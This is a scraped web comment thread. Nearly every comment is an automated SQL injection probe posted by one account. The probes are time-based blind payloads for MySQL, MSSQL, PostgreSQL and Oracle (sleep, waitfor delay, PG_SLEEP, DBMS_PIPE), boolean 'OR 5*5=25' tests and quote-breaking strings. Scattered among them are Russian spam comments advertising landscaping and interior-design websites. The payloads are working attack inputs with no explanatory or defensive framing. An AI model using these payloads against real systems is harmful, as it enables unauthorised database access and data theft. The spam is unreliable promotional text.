*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

2vlL0DhI'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 736=(SELECT 736 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 156=(SELECT 156 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 165=(SELECT 165 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

KOvHeMyG' OR 367=(SELECT 367 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Il7iEslf') OR 663=(SELECT 663 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Vjbu7aFd')) OR 558=(SELECT 558 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'b5gxwFT8'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "RJODhEjj"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@3WtwS

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

chernomorsky-sad.ru - профессиональная профессионалы архитекторов осуществляющая полный перечень процедур от проекта до результата с учетом европейских технологий

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'CTRycKom'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "p0E4DZBZ"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@yw2RZ

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

JNE8prRq'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 259=(SELECT 259 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 995=(SELECT 995 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 885=(SELECT 885 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

oE2YyObq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

TjzS96EY') OR 378=(SELECT 378 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

9G3gPyVx')) OR 624=(SELECT 624 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://aartspacesochi.ru/ - новейшие способы в специализации интерьерного дизайна внутриобщественных сред охватывающие адаптацию интеллектуальных компьютерного моделирования для планирования идентичных показов офисных планов гарантирующих сотруднику пронаблюдать ожидаемый стиль до начала капитальных мероприятий

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ey0VKEDU'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 602=(SELECT 602 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 740=(SELECT 740 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 452=(SELECT 452 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

XPK0gzux' OR 706=(SELECT 706 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

pld4HCFQ') OR 475=(SELECT 475 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

mlBbxMb1')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'xrwzF0IU'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@cx4fk

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "LPeVBj4X"="


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

chernomorsky-sad.ru - аккредитованная персонал ландшафтников планирующая комплексный комплекс работ от плана до результата с концентрацией голландских решений

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'RCSqws7N'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "Tj32h6S9"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

x3Ushroe' OR 539=(SELECT 539 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

XZPDPwlY') OR 862=(SELECT 862 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

FI0OscWT')) OR 541=(SELECT 541 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@WkU0T

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Fsh6Fkk3'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 572=(SELECT 572 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 491=(SELECT 491 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 897=(SELECT 897 FROM PG_SLEEP(15))--


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://aartspacesochi.ru/ - модные методы в нише планирования внутриквартирных апартаментов предусматривающие внедрение новейших интерактивного моделирования для разработки фотореалистичных обзоров гостиничных альтернатив предоставляющих шанс лицу пронаблюдать организуемый стиль до начала выполнения восстановительных стадий

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or '3Nm4QUKb'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "Auoy8UBg"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

bq9CDwEI'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 516=(SELECT 516 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 245=(SELECT 245 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 626=(SELECT 626 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@akS0Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

mAtWRye8' OR 210=(SELECT 210 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

BNGyn5F7') OR 111=(SELECT 111 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

tcuem2UB')) OR 802=(SELECT 802 FROM PG_SLEEP(15))--


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

www.chernomorsky-sad.ru - известная ландшафтная предприятие занимающаяся на проектировании индивидуальных парков с учетом специфики влажного осадков

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@9GX4r

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'QWdw7Cco'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

nWwqv8MX')) OR 330=(SELECT 330 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "IBTzsT46"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

UJO3lwE1') OR 101=(SELECT 101 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

iReYK35p'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 694=(SELECT 694 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 831=(SELECT 831 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 997=(SELECT 997 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

PSBD5WTi' OR 115=(SELECT 115 FROM PG_SLEEP(15))--


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://www.aartspacesochi.ru/ - лицензированные мероприятия по художественному оформлению в комплексе с разработке интерьеров интегрирующие реализацию уникального дизайн-проекта выбор и поставку электроники гарантийный управление по отношению к осуществлением капитальных операций а также множество плавающее сфокусированное на достижение шикарного последнего штриха в полном объеме соответствующего первичной замысла плюс превышающего мечты замыслы крайне стр

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@zxLF8

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'askhMGDx'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "Z4bQMT61"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

qrzDTeqS'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 303=(SELECT 303 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 125=(SELECT 125 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 438=(SELECT 438 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0RsBUcIu' OR 786=(SELECT 786 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

kZej7G3p') OR 949=(SELECT 949 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

z5FXqS0W')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

chernomorsky-sad.ru - аккредитованная специалисты технологов создающая эксклюзивный диапазон услуг от анализа до гарантии с упором скандинавских ноу-хау

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@4A4Id

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'ikem1380'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "fl0zstUa"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ffBLdQeK'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 740=(SELECT 740 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 289=(SELECT 289 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 318=(SELECT 318 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

CKld7XxR' OR 900=(SELECT 900 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

qXLHYaQv') OR 719=(SELECT 719 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

uGGT7svD')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://www.chernomorsky-sad.ru/ - профессиональные работы по садовому проектированию гармонизирующие построение генерального модели монтаж многолетников устройство технических структур а также существенный массив разное

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@bLIqA

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'UN40LtUs'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "VeUhSFWt"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

gzXVEqWZ'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 473=(SELECT 473 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 34=(SELECT 34 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 403=(SELECT 403 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

8XYIwKjJ' OR 331=(SELECT 331 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

3rmR3JQY') OR 975=(SELECT 975 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

nJyQwQWD')) OR 877=(SELECT 877 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

